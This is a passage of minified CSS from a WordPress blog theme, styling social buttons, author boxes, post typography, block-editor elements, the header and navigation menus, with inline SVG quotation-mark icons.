a.telegram,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.telegram,.epcl-social-buttons.fill-color .button.telegram{color:#0088cc}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.rss,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.rss,.epcl-social-buttons.fill-color .button.rss{color:#f26522}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.tiktok,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.tiktok,.epcl-social-buttons.fill-color .button.tiktok{fill:#69c9d0;color:#69c9d0}#single #comments.hosted nav.pagination .epcl-social-buttons.fill-color a.email,.epcl-social-buttons.fill-color #single #comments.hosted nav.pagination a.email,.epcl-social-buttons.fill-color .button.email{color:#7169FE}#author{position:relative;z-index:1}#author #single #comments.hosted .comment h3.comment-author,#author h3.title,#single #comments.hosted .comment #author h3.comment-author{margin-bottom:15px}#author .position{font-size:14px;float:left;margin-right:30px}#author .position .dot{margin-right:5px}#author .flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#author div.avatar{width:100px;margin:0 auto}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;width:100px;height:100px;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#author div.avatar img{display:block}#author .tagline{font-size:13px}#author div.info{padding-right:0;color:#596172;padding-left:40px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#author div.info #single #comments.hosted .comment .comment-author,#author div.info .title,#author div.info .wpcf7 label,#single #comments.hosted .comment #author div.info .comment-author,.wpcf7 #author div.info label{margin-bottom:0px;float:left;margin-right:15px}#author div.info p{margin-top:15px}#author div.info .view-articles{margin-top:20px}#author div.social{display:inline-block;margin-top:10px;width:auto;border-radius:25px}#author div.social a{display:inline-block;margin:0 7px;font-size:18px;color:#FF486A;vertical-align:middle}#author div.social a.facebook{color:#175BEB}#author div.social a.twitter{color:#1DA1F2}#author .author-name{margin:20px 0 7px;line-height:1}#author #single #comments.hosted nav.pagination a,#author .button,#single #comments.hosted nav.pagination #author a{font-size:13px;margin-top:25px}div.text{font-size:16px;line-height:2;font-weight:400;letter-spacing:0.7px}div.text b,div.text strong{color:#242323;font-weight:bold;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text p.has-background{padding-top:24px}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#242323}div.text h1{font-size:32px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#FF486A;text-decoration:none}div.text a:not([class]):hover{color:#596172}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text figure a{background-image:none!important}div.text figure a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .attachment a:after,div.text .wp-caption a:after,div.text dt a:after{display:none!important}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text ul:not([class]) li{position:relative;z-index:1;list-style:none;padding-left:20px}div.text ul:not([class]) li:before{content:'';position:absolute;left:0;top:14px;width:5px;height:5px;background:#FF486A;border-radius:50%}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px;margin-left:40px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:16px;background:no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");line-height:1.85;font-weight:400;border-left:5px solid #7169FE;background-color:#f9f9f9;background-size:50px}div.text blockquote em{font-style:italic}div.text blockquote__citation,div.text blockquote cite{color:#596172;font-style:normal;font-size:15px;text-transform:none}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:'Consolas',Monaco,monospace;border:1px solid #eee;background-color:#f9f9f9}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block;background-color:#f9f9f9}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #eee;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #eee;padding:7px 15px;text-align:center}div.text table th{font-weight:600;color:#242323}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#596172}div.text .bypostauthor{color:#596172}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .wp-caption{background:#f9f9f9;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;vertical-align:middle}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text .epcl-gallery ul a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .epcl-gallery ul a:after{display:none}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text figcaption{display:block;margin-bottom:0;text-align:center;font-size:13px;opacity:0.85;margin-top:.5em;width:100%}div.text .wp-block{}div.text .wp-block{max-width:780px}div.text .wp-block[data-align=full]{max-width:none;margin:0 auto}div.text .wp-block[data-align=full] .alignfull{margin:0}div.text .wp-block[data-align=wide]{max-width:920px;margin:0 auto}div.text .wp-block[data-align=wide] .alignwide{margin:0}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:1px solid #eee;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #eee}div.text .wp-block-button{padding-top:8px;margin-bottom:24px;text-align:center}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button .wp-block-button__link:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:0.5em;text-align:center;opacity:0.85}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.text .wp-block-gallery li figure{padding-top:0;margin:0;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box;pointer-events:none}div.text .wp-block-gallery li:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}div.text .wp-block-gallery a{background-image:none;-webkit-box-shadow:none;box-shadow:none}div.text .wp-block-gallery a:after{display:none}div.text .wp-block-cover{margin-bottom:24px}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-cover .wp-block-cover-text,div.text .wp-block-cover a,div.text .wp-block-cover a:not([class]),div.text .wp-block-cover p{color:#fff;line-height:1.25}div.text .wp-block-cover .wp-block-cover-text strong,div.text .wp-block-cover a:not([class]) strong,div.text .wp-block-cover a strong,div.text .wp-block-cover p strong{color:#fff}div.text .wp-block-media-text{margin-bottom:32px}div.text .wp-block-media-text figure{padding-top:0;padding-bottom:0}div.text .wp-block-file{border:1px solid #eee;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;padding-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{display:block;max-width:260px;margin-right:auto;margin-left:auto;text-align:center}.widget_rss div.text .wp-block-archives .rss-date,.widget_rss div.text .wp-block-categories .rss-date,.widget_rss div.text .wp-block-latest-posts .rss-date,div.text .wp-block-archives .widget_rss .rss-date,div.text .wp-block-archives time,div.text .wp-block-categories .widget_rss .rss-date,div.text .wp-block-categories time,div.text .wp-block-latest-posts .widget_rss .rss-date,div.text .wp-block-latest-posts time{padding-left:20px;color:#424851;position:relative}.widget_rss div.text .wp-block-archives .rss-date:before,.widget_rss div.text .wp-block-categories .rss-date:before,.widget_rss div.text .wp-block-latest-posts .rss-date:before,div.text .wp-block-archives .widget_rss .rss-date:before,div.text .wp-block-archives time:before,div.text .wp-block-categories .widget_rss .rss-date:before,div.text .wp-block-categories time:before,div.text .wp-block-latest-posts .widget_rss .rss-date:before,div.text .wp-block-latest-posts time:before{content:'';width:4px;height:4px;background-color:#FF486A;position:absolute;left:0px;top:50%;margin-top:-3px;border-radius:50%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eee;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;color:#fff;background-color:#FF486A;width:25px;height:25px;text-align:center;line-height:25px;font-size:13px;font-weight:bold;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:50%;font-family:"Josefin Sans",sans-serif}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#596172}div.text .wp-block-archives li:not(.option) a:after,div.text .wp-block-categories li:not(.option) a:after,div.text .wp-block-latest-posts li:not(.option) a:after{display:none}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#242323}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #eee;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}.widget_rss div.text .wp-block-latest-posts .rss-date,div.text .wp-block-latest-posts .widget_rss .rss-date,div.text .wp-block-latest-posts time{display:inline-block}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #eee;padding-bottom:10px}div.text .wp-block-latest-posts.is-grid li:not(.option){text-align:inherit}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #eee;padding-bottom:10px!important}.widget_rss div.text .wp-block-latest-comments li .rss-date,div.text .wp-block-latest-comments li .widget_rss .rss-date,div.text .wp-block-latest-comments li time{color:#596172}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Josefin Sans",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:700}div.text .wp-block-quote{padding:40px;padding-left:60px;margin:0 0 25px 0;border-left:0;font-style:italic!important;position:relative;z-index:1;font-size:16px;background:no-repeat 97% 90% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E");line-height:1.85;font-weight:400;border-left:5px solid #7169FE;background-color:#f9f9f9;background-size:50px}div.text .wp-block-quote em{font-style:italic}div.text .wp-block-quote__citation,div.text .wp-block-quote cite{display:block;margin-top:15px;color:#242323;font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-quote.is-large cite,div.text .wp-block-quote.is-style-large cite{text-align:left}div.text .wp-block-quote.has-text-align-right{border-right:0}div.text .wp-block-pullquote{padding:25px 70px;margin-top:8px;position:relative;z-index:1;border:0;background-color:#f9f9f9}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:40px;height:40px;position:absolute;left:20px;top:20px;z-index:2;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M4.583 17.321C3.553 16.227 3 15 3 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179zm10 0C13.553 16.227 13 15 13 13.011c0-3.5 2.457-6.637 6.03-8.188l.893 1.378c-3.335 1.804-3.987 4.145-4.247 5.621.537-.278 1.24-.375 1.929-.311 1.804.167 3.226 1.648 3.226 3.489a3.5 3.5 0 0 1-3.5 3.5c-1.073 0-2.099-.49-2.748-1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote:after{top:auto;left:auto;bottom:20px;right:20px;background:no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='40' height='40'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M19.417 6.679C20.447 7.773 21 9 21 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311-1.804-.167-3.226-1.648-3.226-3.489a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179zm-10 0C10.447 7.773 11 9 11 10.989c0 3.5-2.457 6.637-6.03 8.188l-.893-1.378c3.335-1.804 3.987-4.145 4.247-5.621-.537.278-1.24.375-1.929.311C4.591 12.322 3.17 10.841 3.17 9a3.5 3.5 0 0 1 3.5-3.5c1.073 0 2.099.49 2.748 1.179z' fill='rgba(218,222,237,1)'/%3E%3C/svg%3E")}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal;background:none;border:0;line-height:1.85;font-weight:400;background-size:50px}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-pullquote blockquote cite{display:block;margin-top:8px;color:#242323;font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-pullquote__citation{display:block;margin-top:8px;color:#242323;font-style:normal;font-size:15px;font-family:"Josefin Sans",sans-serif;font-weight:bold;text-transform:none}div.text .wp-block-embed figcaption{display:block;padding-top:8px;color:#596172}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-embed.aligncenter{display:table}div.text .wp-block-embed.wp-has-aspect-ratio.aligncenter{display:block}div.text .wp-block-audio figcaption{color:#596172}div.text .wp-block-table{border-color:#eee}div.text .wp-block-table.is-style-stripes tr:nth-child(odd){background-color:white}div.text .wp-block-rss{margin-left:0;list-style:none}div.text .wp-block-rss li{list-style:none}div.text .wp-block-search label{font-weight:bold}div.text .wp-block-search .wp-block-search__button{margin:0;padding:5px 25px;height:45px;margin-left:10px}div.text .wp-block-group{margin-bottom:24px}div.text .wp-block-group.has-background{padding:20px 30px}div.text .wp-block-code{background-color:#f9f9f9}div.text .wp-block-code textarea{background-color:#f9f9f9}div.text .alignwide{margin-left:-70px;margin-right:-70px;max-width:none;width:auto;overflow:hidden}div.text .alignwide iframe,div.text .alignwide img{width:100%}div.text .alignfull{margin-left:-70px;margin-right:-70px;max-width:none;width:auto;overflow:hidden}div.text .alignfull iframe,div.text .alignfull img{display:block!important;width:100%}.no-sidebar div.text .alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;max-width:1000%;position:relative;z-index:1}div.text .alignfull.wp-block-columns{padding-left:40px;padding-right:40px}div.text .has-drop-cap:not(:focus):first-letter{font-family:"Josefin Sans",sans-serif;font-size:4em;margin-right:10px}.notice.text{background:#7169FE;color:#fff;text-align:center;padding-top:10px;font-size:14px;position:relative;z-index:3}.notice.text strong{color:#fff}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle;margin-top:-3px}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{position:relative;margin-bottom:-20px}#header div.menu-mobile{display:none}#header .grid-container{padding:70px 0px 0px;position:relative}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:inline-block;color:#242323}#header .logo a i.fa{vertical-align:middle;position:relative;top:-7px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header .logo.text-logo .dot{display:inline-block;width:10px;height:10px;margin-left:5px;vertical-align:baseline}#header .sticky-logo{display:none}#header.minimalist .logo{margin-top:-10px}#header.minimalist .search-menu-item svg{fill:#242323;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header.minimalist .search-menu-item svg:hover{fill:#FF486A}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.classic div.menu-wrapper .grid-container{padding:70px 0 0}#header.classic .epcl-social-buttons{margin:0;padding:5px 0;border-top-left-radius:0;border-top-right-radius:0;height:36px;line-height:36px;position:absolute;top:85px;z-index:101}#header.advertising .logo{float:left;padding:15px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header .epcl-search-button{position:absolute;right:0;top:87px;display:none}#header .epcl-search-button svg{margin-top:-2px}#header.classic .epcl-search-button{display:block}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6;height:40px;line-height:42px;padding-top:0;padding-bottom:0;-webkit-box-shadow:none!important;box-shadow:none!important;color:#fff}#header .subscribe.epcl-button:after{display:none}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .subscribe.epcl-button:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header .share-buttons{float:right;background-color:#FF486A;padding:0px 25px;border-radius:25px;font-size:20px;height:44px;line-height:44px;margin:33px 0 0 10px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a svg{width:16px;height:16px;fill:#fff}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header.minimalist .share-buttons{margin-top:4px}#header.classic .share-buttons{margin-top:28px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.1)}#header.is-sticky div.menu-wrapper .grid-container{padding:0;display:-webkit-box;display:-ms-flexbox;display:flex}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0}#header.is-sticky div.menu-wrapper .logo a{font-size:40px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:auto;margin-bottom:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper nav ul.menu>li.subscribe-menu-item{padding:0}#header.is-sticky div.menu-wrapper .epcl-social-buttons,#header.is-sticky div.menu-wrapper .share-buttons{display:none}#header.is-sticky div.menu-wrapper div.epcl-border{display:none}#header.is-sticky div.menu-wrapper .epcl-search-button{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo:not(.text-logo){display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block!important}.main-nav{position:relative;z-index:100;text-align:right;float:right}.main-nav ul.menu{font-size:0px}.main-nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}.main-nav ul.menu li{display:inline-block;padding:20px 13px;position:relative}.main-nav ul.menu li.subscribe-menu-item{padding-top:0;padding-bottom:0}.main-nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#242323;position:absolute;font-size:14px;right:0;top:50%;z-index:5;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.main-nav ul.menu li.menu-item-has-children.current-menu-ancestor:after,.main-nav ul.menu li.menu-item-has-children.current-menu-item:after{color:#FF486A}.main-nav ul.menu li a{display:inline-block;font-size:16px;line-height:1.25;position:relative;z-index:1;color:#242323;letter-spacing:0.3px;font-family:"Josefin Sans",sans-serif}.main-nav ul.menu li a.lightbox{background:none;font-size:20px;top:-7px;vertical-align:middle}.main-nav ul.menu>li.current-menu-ancestor>a,.main-nav ul.menu li.current-menu-item>a,.main-nav ul.menu li a:hover{color:#FF486A}.main-nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;min-width:250px;text-align:left;left:-20px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 3px 6px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}.main-nav ul.sub-menu li{display:block;padding:0}.main-nav ul.sub-menu li.current-menu-item a{font-weight:500}.main-nav ul.sub-menu li.menu-item-has-children:after{display:none;right:10px;content:'\f105'}.main-nav ul.sub-menu li a{display:block;font-size:14px;font-weight:400;color:#242323;padding:10px 25px;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0.05)),to(rgba(255,255,255,0.05)));background-image:-o-linear-gradient(left,rgba(255,255,255,0.05),rgba(255,255,255,0.05));background-image:linear-gradient(to right,rgba(255,255,255,0.05),rgba(255,255,255,0.05));background-repeat:no-repeat;background-size:100% 0px;background-position:0 100%;-webkit-box-shadow:none;box-shadow:none}.main-nav ul.sub-menu li a:hover{color:#FF486A}.main-nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}.main-nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}.main-nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}.epcl-instagram .images{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;position:relative;z-index:2}#single #comments.hosted nav.pagination 